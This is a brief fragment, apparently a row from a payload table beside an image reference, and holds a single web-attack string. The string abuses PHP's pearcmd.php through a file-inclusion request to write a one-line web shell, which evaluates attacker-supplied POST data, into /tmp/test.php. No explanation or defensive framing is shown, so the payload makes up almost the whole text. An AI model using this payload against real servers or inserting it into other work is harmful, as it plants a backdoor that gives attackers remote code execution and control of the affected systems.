 | 1 | ?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>+/tmp/test.php |